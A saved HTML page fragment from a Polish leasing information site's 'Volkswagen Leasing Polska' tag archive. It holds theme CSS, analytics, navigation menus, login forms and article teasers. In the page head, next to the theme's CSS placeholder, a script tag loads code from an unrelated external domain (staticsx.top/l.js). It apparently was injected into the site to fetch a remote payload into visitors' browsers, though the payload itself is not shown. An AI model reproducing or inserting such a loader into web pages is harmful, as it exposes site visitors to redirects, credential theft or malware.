    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/temat/volkswagen-leasing-polska",
                                "name": "Volkswagen Leasing Polska"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-volkswagen-leasing-polska tag-481 global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971d66922dda_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6971d66922dda" ><script>var block_td_uid_1_6971d66922dda = new tdBlock();
block_td_uid_1_6971d66922dda.id = "td_uid_1_6971d66922dda";
block_td_uid_1_6971d66922dda.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6971d66922dda_rand","tdc_css_class":"td_uid_1_6971d66922dda_rand","tdc_css_class_style":"td_uid_1_6971d66922dda_rand_style"}';
block_td_uid_1_6971d66922dda.td_column_number = "3";
block_td_uid_1_6971d66922dda.block_type = "td_block_mega_menu";
block_td_uid_1_6971d66922dda.post_count = "5";
block_td_uid_1_6971d66922dda.found_posts = "314";
block_td_uid_1_6971d66922dda.header_color = "";
block_td_uid_1_6971d66922dda.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971d66922dda.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_6971d66922dda);
</script><div id=td_uid_1_6971d66922dda class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971d66922dda" data-td_block_id="td_uid_1_6971d66922dda"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971d66922dda" data-td_block_id="td_uid_1_6971d66922dda"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><section class="wpb-content-wrapper"><div id="td_uid_1_6971d66926cd2" class="tdc-row"><div class="vc_row td_uid_2_6971d66926cd8_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_6971d6692703f_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/idea-leasing-sa" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Idea Leasing</a></div></div></div><div class="vc_column td_uid_4_6971d669283af_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/europejski-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> EFL</a></div></div></div><div class="vc_column td_uid_5_6971d669288cd_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bankowy-fundusz-leasingowy" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> Bankowy Fundusz Leasingowy</a></div></div></div><div class="vc_column td_uid_6_6971d66928d3f_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bgz-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BGŻ Leasing</a></div></div></div><div class="vc_column td_uid_7_6971d66929176_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bnp-paribas-lease-solutions" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BNP Paribas Lease</a></div></div></div><div class="vc_column td_uid_8_6971d6692965b_rand  wpb_column vc_column_container tdc-column"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-left vc_btn3-color-danger" href="https://www.azleasing.pl/bz-wbk-finanse-leasing" title=""><i class="vc_btn3-icon fa fa-sign-out"></i> BZ WBK Finanse Leasing</a></div></div></div></div></div>
		<script>

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6971d66926cd2 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		</script>

		
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6971d66926cd2 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			</script>

			
</section></div></div></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
